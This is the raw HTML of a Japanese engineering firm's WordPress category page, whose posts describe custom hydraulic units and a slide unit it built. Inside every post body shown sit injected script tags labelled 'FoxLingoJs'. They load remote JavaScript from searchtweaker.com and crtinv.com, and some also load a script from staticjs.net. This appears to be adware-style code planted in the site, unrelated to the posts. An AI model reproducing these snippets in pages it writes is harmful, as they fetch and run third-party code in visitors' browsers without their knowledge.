<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1862.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-198" alt="--画像 1862" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1862.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1862.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1862-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();
// ]]&gt;</script><script type="text/javascript" src="http://attl.staticjs.net/amz/[base64].js"></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/195.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-195 -->

				
					
	<article id="post-190" class="post-190 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/190.html" rel="bookmark">リフティンブ装置用油圧ユニットを製作しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/190.html" title="10:37 AM" rel="bookmark"><time class="entry-date" datetime="2012-12-15T10:37:37+09:00">2012年12月15日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/190.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>リフティング制御用の油圧ユニットを作成しました。<br />
電源はAC200Vの仕様です。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1763.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-191" alt="--画像 1763" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1763.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1763.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1763-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>下の写真は上部より見たところです。<br />
ソレノイドはAC200V使用でモーターと同一電源にて使用することができます。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1765.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-192" alt="--画像 1765" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1765.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1765.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1765-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>&nbsp;</p>
<p>下の写真は簡易的に油圧ユニットを試験するために配線等々をつなぎ合わせているところです。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1766.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-193" alt="--画像 1766" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1766.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1766.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1766-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();
// ]]&gt;</script><script type="text/javascript" src="http://attl.staticjs.net/amz/[base64].js"></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/190.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-190 -->

				
					
	<article id="post-102" class="post-102 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/102.html" rel="bookmark">特殊油圧ユニットを作成致しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/102.html" title="6:00 PM" rel="bookmark"><time class="entry-date" datetime="2011-08-20T18:00:31+09:00">2011年8月20日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/102.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>当社では、特殊油圧ユニットを作成しました。<a href="http://www.daishin-eng.com/product/wp-content/uploads/2011/08/633.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-106" title="112--633" alt="特殊油圧ユニット" src="http://daishin-eng.com/product/wp-content/uploads/2012/09/112-633.jpg" width="112" height="112" /></a><br />
この油圧ユニットは、日立ビルシステム様向けのもので、AC100Vの電源で動作いたします。<br />
写真は油圧ユニットのみを写したものですが、この他には 試験の治具、そして制御盤などを1つの装置として作成しました。</p>
<p>当社では各 油圧装置・制御盤などを、自社で設計・製作しております。</p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.com/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
// ]]&gt;</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/102.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-102 -->

				
					
	<article id="post-85" class="post-85 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/85.html" rel="bookmark">100Ｖ油圧ユニットを作成しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/85.html" title="6:00 PM" rel="bookmark"><time class="entry-date" datetime="2011-03-20T18:00:30+09:00">2011年3月20日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/85.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>簡易 押しボタン式 油圧ユニットを製作致しました。<a href="http://www.daishin-eng.com/product/wp-content/uploads/2011/03/618.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-91" title="112--618" alt="100Ｖ油圧ユニット" src="http://daishin-eng.com/product/wp-content/uploads/2012/09/112-618.jpg" width="112" height="112" /></a><br />
この油圧ユニットは押しボタン式になっております。<br />
油圧ユニットの油圧ボタンを回しまして、ペンダントスイッチの上下を押しますと、油圧シリンダーを押したり戻したりすることができる仕様です。<br />
これは 簡易試験、簡易カシメ機などに使用することができます。<br />
電圧はAC100Vで、家庭用電圧で使用することができます。</p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.com/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
// ]]&gt;</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/85.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-85 -->

				
					
	<article id="post-76" class="post-76 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/76.html" rel="bookmark">ＯＥＭで油圧ユニットを作成致しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/76.html" title="6:00 PM" rel="bookmark"><time class="entry-date" datetime="2010-08-08T18:00:31+09:00">2010年8月8日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/76.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>OEMにて油圧ユニットを作成致しました。<a href="http://www.daishin-eng.com/product/wp-content/uploads/2010/08/DSCF0024.jpg"><img decoding="async" loading="lazy" class="alignright size-thumbnail wp-image-81" title="tanku2" alt="ＯＥＭ　油圧ユニット" src="http://daishin-eng.com/product/wp-content/uploads/2012/09/tanku2-150x150.gif" width="150" height="150" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2012/09/tanku2-150x150.gif 150w, http://www.daishin-eng.com/product/wp-content/uploads/2012/09/tanku2.gif 160w" sizes="(max-width: 150px) 100vw, 150px" /></a><br />
本油圧ユニットは、お客様のご要望により油圧ユニットを作成したものですが、<br />
低圧油圧回路、油圧ユニットフレーム、塗装、油圧の配管に関しましては当社で行いました。<br />
高圧ポンプに関しましては 某メーカー様の油圧ポンプをそのままに使用です。<br />
当社ではOEMでも油圧ユニットの作成も<a title="お問い合わせ" href="http://www.daishin-eng.com/autores/form1.html" target="_blank">受けております。</a></p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.com/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
// ]]&gt;</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/76.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-76 -->

				
					
	<article id="post-43" class="post-43 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/43.html" rel="bookmark">旋回スライドユニット</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/43.html" title="6:00 PM" rel="bookmark"><time class="entry-date" datetime="2010-01-28T18:00:52+09:00">2010年1月28日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/43.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>当社では、「プレーナーで板金にミゾを入れる油圧スライドユニット」を作成しました。<a href="http://www.daishin-eng.com/product/wp-content/uploads/2010/01/Image7-.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-46" title="Image7" alt="旋回スライドユニット" src="http://daishin-eng.com/product/wp-content/uploads/2012/09/Image7.gif" width="112" height="112" /></a><br />
このスライドユニットは 回転も油圧、上下の動作も油圧です。<br />
スライドはアリスライドを研磨して作成し、旋回部分はメタル式になっていて、荷重を受けても耐えうる構造になっております。</p>
<p>当社ではスライドユニットの加工もできますので、ご要望がございましたらお気軽に<a title="お問い合わせ" href="http://www.daishin-eng.com/autores/form1.html" target="_blank">お問い合わせください！</a></p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.com/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
// ]]&gt;</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/43.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-43 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.daishin-eng.com/product/">
		<label for="s" class="assistive-text">検索</label>
		<input type="text" class="field" name="s" id="s" placeholder="検索" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="検索" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://www.daishin-eng.com/product/archives/723.html">「ポンプ付き油圧シリンダー修理、最後は職人の腕勝負！」</a>
									</li>
											<li>
					<a href="http://www.daishin-eng.com/product/archives/720.html">「油圧ポンプ内蔵シリンダー修理」、まるで推理ゲーム！？</a>
									</li>
											<li>
					<a href="http://www.daishin-eng.com/product/archives/680.html">内蔵スイッチの確認をしました</a>
									</li>
											<li>
					<a href="http://www.daishin-eng.com/product/archives/675.html">パージアダプター付き油圧ホース製作しました</a>
									</li>
											<li>
					<a href="http://www.daishin-eng.com/product/archives/669.html">当社オリジナルの油圧ユニットを製作しました</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">過去の製品情報</h3>
			<ul>
					<li><a href='http://www.daishin-eng.com/product/archives/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2017/05'>2017年5月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2015/06'>2015年6月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2014/12'>2014年12月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2014/11'>2014年11月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2014/03'>2014年3月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2012/04'>2012年4月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/12'>2011年12月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/11'>2011年11月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/09'>2011年9月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/08'>2011年8月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/07'>2011年7月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/06'>2011年6月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2011/03'>2011年3月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2010/07'>2010年7月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2009/08'>2009年8月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2008/10'>2008年10月</a></li>
	<li><a href='http://www.daishin-eng.com/product/archives/date/2000/10'>2000年10月</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">商品別カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-22"><a href="http://www.daishin-eng.com/product/archives/category/%e3%82%b9%e3%82%a4%e3%83%83%e3%83%81%e5%86%85%e8%94%b5%e3%82%b7%e3%83%aa%e3%83%b3%e3%83%80%e3%83%bc">スイッチ内蔵シリンダー</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.daishin-eng.com/product/archives/category/%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%9b%e3%83%bc%e3%83%ab%e3%82%b8%e3%83%a3%e3%83%83%e3%82%ad">センターホールジャッキ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.daishin-eng.com/product/archives/category/%e3%83%90%e3%83%83%e3%83%86%e3%83%aa%e3%83%bc%e9%a7%86%e5%8b%95%e3%82%b7%e3%82%b9%e3%83%86%e3%83%a0">バッテリー駆動システム</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.daishin-eng.com/product/archives/category/%e4%bf%ae%e7%90%86">修理</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.daishin-eng.com/product/archives/category/%e5%88%b6%e5%be%a1%e8%a3%85%e7%bd%ae">制御装置</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.daishin-eng.com/product/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%82%b7%e3%82%b9%e3%83%86%e3%83%a0">油圧システム</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%90%e3%83%ab%e3%83%96">油圧バルブ</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%9b%e3%83%bc%e3%82%b9">油圧ホース</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%9d%e3%83%b3%e3%83%97">油圧ポンプ</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88">油圧ユニット</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e8%a3%85%e7%bd%ae">油圧装置</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e9%85%8d%e7%ae%a1">油圧配管</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.daishin-eng.com/product/archives/category/%e7%89%b9%e6%ae%8a">特殊バルブ</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://ja.wordpress.org/" class="imprint" title="セマンティックなパブリッシングツール">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
